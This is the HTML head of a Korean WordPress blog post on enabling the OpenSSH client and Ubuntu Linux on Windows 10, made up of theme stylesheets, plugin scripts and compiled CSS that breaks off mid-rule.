<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%2C300%2C700%7CAbel%3A400%2C300%2C700%7CActor%3A400%2C300%2C700%7CABeeZee%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7C&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.daddyprogrammer.org/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://www.daddyprogrammer.org/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=gKLykbeNZMt/fci' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.daddyprogrammer.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.daddyprogrammer.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=c31b7e2f880f28025f1bbfa97af8230e&mb_nonce_time=1766755944&wp_nonce_value=6d1ef295d7&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=c31b7e2f880f28025f1bbfa97af8230e&mb_nonce_time=1766755944&wp_nonce_value=6d1ef295d7&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://www.daddyprogrammer.org/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://www.daddyprogrammer.org";mb_urls["slug"]					= "windows10-ubuntu-bash-shell";mb_urls["login"]					= "https://www.daddyprogrammer.org/?p=303&#038;redirect_to=https%253A%252F%252Fwww.daddyprogrammer.org%252Fpost%252F1489%252Fwindows10-ubuntu-bash-shell%252F";mb_urls["plugin"]				= "https://www.daddyprogrammer.org/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/";shareData["title"]			= "Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화";shareData["image"]		= "https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg";shareData["content"]	= "Windows10 최신 버전부터 윈도우상에서 ssh명령어를 지원하거나, Ubuntu Linux를 사용할 수 있도록 기능을 제공하기 시작하였습니다. 기존 윈도우 환경에서는 개발자가 리눅스나 Mac 환경처럼 서버 개발을 하기가 어려웠는데 매우 좋은 기능이 생겼다고 보면 됩니다. 지금부터 해당 기능을 활성화하는 방법을 설명합니다. OpenSSH 클라이언트 활성화";function disable_ctrlkey(e){var k;	if(window.event){k=window.event.keyCode;if(window.event.ctrlKey){if(window.event.srcElement.nodeName=="INPUT"||window.event.srcElement.nodeName=="SELECT"||window.event.srcElement.nodeName=="TEXTAREA") return true;else if((k==65||k==67||k== 83||k==88)) return false;}}else{k=e.which;if(e.ctrlKey){if((e.target.nodeName=="INPUT"||e.target.nodeName=="SELECT"||e.target.nodeName=="TEXTAREA")) return true;else if((k==65||k==67||k== 83||k==88)) return false;}}return true;}function disable_select(e){if(e.target.nodeName!="INPUT"&&e.target.nodeName!="SELECT"&&e.target.nodeName!="TEXTAREA"&&e.target.nodeName!="HTML") return false;}function disable_select_ie(){if(window.event.srcElement.nodeName !="INPUT" && window.event.srcElement.nodeName!="SELECT" && window.event.srcElement.nodeName!="TEXTAREA") return false;}function disable_context(e){alert("Context Menu disabled");return false;}document.onkeydown			= disable_ctrlkey;document.oncontextmenu		= disable_context;if(navigator.userAgent.indexOf("MSIE")==-1){document.onmousedown	= disable_select;}else{document.onselectstart=disable_select_ie;}</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.daddyprogrammer.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=187" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=187" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=187" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https:\/\/www.daddyprogrammer.org\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/js/common.js?ver=187" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=187" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/js/json2.js?ver=187" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=187" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=187" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=187" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=187" id="plugins-conversion-tracking-js-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.daddyprogrammer.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.daddyprogrammer.org/wp-json/wp/v2/posts/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daddyprogrammer.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.daddyprogrammer.org/?p=1489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.daddyprogrammer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.daddyprogrammer.org%2Fpost%2F1489%2Fwindows10-ubuntu-bash-shell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.daddyprogrammer.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.daddyprogrammer.org%2Fpost%2F1489%2Fwindows10-ubuntu-bash-shell%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.sidebar_margin {
    margin-top: 0px;
    margin-bottom: 20px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.daddyprogrammer.org\/wp-json\/","permalinkStructure":"\/post\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.daddyprogrammer.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.daddyprogrammer.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a8e5b9689e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.daddyprogrammer.org/wp-content/uploads/2020/12/placeholder-1024x682.png);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}ul.sf-menu>.menu-item>a{font-family:"Noto Sans KR";font-size:16px}.sf-menu ul .menu-item a{font-family:Abel;font-size:16px}body,p{font-family:Tahoma,Verdana,Geneva}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(52,127,170,0.01)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(52,127,170,0.01)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(237,9,9,0.87)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(237,9,9,0.87)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(237,9,9,0.87) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(237,9,9,0.87)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Sans KR";font-size:16px}.sf-menu ul .td-menu-item a{font-family:Abel;font-size:16px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:rgba(129,215,66,0.01)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:rgba(30,115,190,0.01)}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:rgba(30,115,190,0.01)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://www.daddyprogrammer.org/wp-content/uploads/2021/11/tech-scaled.jpeg')}.td-header-bg:before{background-repeat:repeat-x}.td-header-bg:before{background-position:center center}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:ABeeZee;font-size:22px}.td_module_wrap .td-post-author-name a{font-family:Abel}.td-post-date .entry-date{font-family:Abel}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Abel}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Abel}.td_mod_mega_menu .item-details a{font-family:Actor}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Abel}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Abel}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Abel}.post .td-post-header .entry-title{font-family:Abel}.td-post-template-default .td-post-header .entry-title{font-size:12px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-weight:bold}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:bold}.td-post-content h5{font-weight:bold}.td-post-content h6{font-weight:bold}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.daddyprogrammer.org/wp-content/uploads/2020/12/placeholder-1024x682.png);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}ul.sf-menu>.menu-item>a{font-family:"Noto Sans KR";font-size:16px}.sf-menu ul .menu-item a{font-family:Abel;font-size:16px}body,p{font-family:Tahoma,Verdana,Geneva}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(52,127,170,0.01)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(52,127,170,0.01)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(237,9,9,0.87)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(237,9,9,0.87)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(237,9,9,0.87) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(237,9,9,0.87)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap 